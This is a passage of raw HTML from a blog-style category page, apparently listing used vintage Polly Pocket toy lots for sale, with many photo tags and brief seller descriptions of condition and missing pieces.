			<img width="80" height="60" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_01_ann.jpg" class="attachment-featured_image wp-post-image" alt="HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_01_ann" />		</a>

		
		<div class="entry clearfix">
						<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_01_hvf.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/><br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_02_vtk.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>   
<br/> <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_03_zely.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> 

<br/>

 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_04_avsv.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>
<br/>   
	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_05_zo.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>	<br/>  	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_06_ksp.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> 	<br/>	
  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_07_xod.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> <br/>

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_08_ytrc.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>	  <br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_09_fb.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> 
 	  <br/>


<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_10_oza.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>

 
<br/> 
	


<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_11_ct.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>   
<br/> 

	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_12_zt.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> 
 <br/>   <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_13_ptbm.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>

<br/>	  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_14_odk.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>  
<br/>



<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_15_vu.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>  

 

<br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_16_rpaq.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> 
	<br/>

   
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_17_ne.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>	 <br/> 

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_18_kcsg.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>	  <br/> 		  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_19_pg.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> 
<br/>	
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_20_ifwd.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>   <br/>		

 
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_21_uxb.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/>	<br/> 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/HUGE_VINTAGE_COLLECTION_Bluebird_Polly_Pocket_90_s_LOT_SOME_DOUBLES_EXTRAS_22_xr.jpg" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/> 	<br/>
 	 


<br/>

 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/><br/>	 ALL USED, COMES AS SHOWN. MOST MISSING THE POLLIES, BUT SHOWN IN PHOTOS THE ONES THAT HAVE POLLY&#8217;S. THE LARGE TREES ARE BOTH MISSING THEIR LEFT ORANGE HAND. ALSO HAS SOME EXTRA MINI POLLY POCKETS IN THE CLEAR BAG. COMES WITH ALL YOU SEE. 		
	<br/>
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS" alt="HUGE VINTAGE COLLECTION Bluebird Polly Pocket 90's LOT SOME DOUBLES + EXTRAS"/><br/>   			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7380" class="post-7380 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-2000s tag-accessories tag-boats tag-cars tag-dolls tag-figures tag-huge tag-pocket tag-polly tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/07/huge-lot-of-vintage-2000s-polly-pocket-13-cars-2-boats-dolls-figures-accessories/" rel="bookmark">Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/07/huge-lot-of-vintage-2000s-polly-pocket-13-cars-2-boats-dolls-figures-accessories/" title="11:27 pm" rel="bookmark"><time datetime="2025-07-05T23:27:47+00:00">July 5, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/07/huge-lot-of-vintage-2000s-polly-pocket-13-cars-2-boats-dolls-figures-accessories/" rel="bookmark">
			<img width="80" height="80" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_01_dw.jpg" class="attachment-featured_image wp-post-image" alt="Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_01_dw" />		</a>

		
		<div class="entry clearfix">
						
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_01_ka.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>	  
<br/>  
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_02_qxy.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>	 
 <br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_03_kzpw.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/> 
  <br/> 
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_04_tloc.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>
<br/>  	<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_05_xbc.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/><br/>


<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_06_ldpy.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>
 <br/> 

  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_07_qsar.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>

<br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_08_fg.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/> 
 <br/>
	

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_09_mtw.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>

  <br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_10_nt.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>
<br/>
 	 
		<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_11_bas.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/> 	
<br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_12_dh.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>
	  
<br/> 

<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_13_rsy.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/> 
	<br/> 
 
	
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_14_zmr.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>
 	  
<br/>   <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_15_vln.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/> 
<br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_16_bwa.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>
 <br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_of_Vintage_2000s_Polly_Pocket_13_Cars_2_Boats_Dolls_Figures_Accessories_17_wi.jpg" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>


<br/> <br/>		
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/><br/>

Giant lot of Polly pockets. <br/>	
 
 		
 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories" alt="Huge Lot of Vintage 2000s Polly Pocket 13 Cars 2 Boats Dolls Figures Accessories"/>	<br/> 

			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>		
	<article id="post-7346" class="post-7346 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-2000s tag-accessories tag-cars tag-clothes tag-dolls tag-huge tag-mattel tag-pocket tag-polly tag-vintage">
		
		<h2 class="post-title"><a href="https://vintagepollymobile.com/2025/06/huge-lot-polly-pocket-vintage-2000s-dolls-clothes-cars-accessories-mattel/" rel="bookmark">Huge Lot Polly Pocket Vintage 2000&#8217;s Dolls &#038; Clothes Cars &#038; Accessories Mattel</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://vintagepollymobile.com/2025/06/huge-lot-polly-pocket-vintage-2000s-dolls-clothes-cars-accessories-mattel/" title="10:43 pm" rel="bookmark"><time datetime="2025-06-26T22:43:57+00:00">June 26, 2025</time></a>		</span>
		
		<span class="meta-author sep">
		<a href="https://vintagepollymobile.com/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
		
	</div>
	
		
		<a href="https://vintagepollymobile.com/2025/06/huge-lot-polly-pocket-vintage-2000s-dolls-clothes-cars-accessories-mattel/" rel="bookmark">
			<img width="80" height="60" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_01_gn.jpg" class="attachment-featured_image wp-post-image" alt="Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_01_gn" />		</a>

		
		<div class="entry clearfix">
							<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_01_wwbw.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>     <br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_02_ecci.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>    <br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_03_bil.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>	
 	<br/>	  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_04_onik.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>
 <br/> 
  

 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_05_mtsp.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>  <br/>	


<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_06_hfph.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/> 


<br/>


 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_07_fh.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>
<br/>		<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_08_dkuc.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/> 
<br/>

  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_09_fexc.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>	<br/> 	 
   <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_10_fszj.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>	  	<br/>  
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_11_bryu.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>   <br/>
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_12_qt.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>
  
<br/> 	   <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_13_gakj.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/> 
 
 
<br/>
 
<img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_14_hw.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/> <br/>  <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/Huge_Lot_Polly_Pocket_Vintage_2000_s_Dolls_Clothes_Cars_Accessories_Mattel_15_zk.jpg" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/>
 		  <br/> 

<br/>
 

	 <img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/> <br/>	 
 	Large lot of Polly pocket. Mostly all 2000&#8217;s. Lots of parts and pieces. Stuff be not complete. I have 2 lots.<br/><img class="[base64]" src="https://vintagepollymobile.com/wp-content/photos/ludisybuza.gif" title="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel" alt="Huge Lot Polly Pocket Vintage 2000's Dolls &#038; Clothes Cars &#038; Accessories Mattel"/><br/>				<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
		<span class="meta-category">
			<ul class="post-categories">
	<li><a href="https://vintagepollymobile.com/category/huge/" rel="category tag">huge</a></li></ul>		</span>

	</div>

	</article>				
			<div class="post-pagination clearfix">
				<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://vintagepollymobile.com/category/huge/page/2/'>2</a>
<a class='page-numbers' href='https://vintagepollymobile.com/category/huge/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://vintagepollymobile.com/category/huge/page/10/'>10</a>
<a class="next page-numbers" href="https://vintagepollymobile.com/category/huge/page/2/">&raquo;</a>			</div>
		
					
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
	<form role="search" method="get" class="search-form" action="https://vintagepollymobile.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
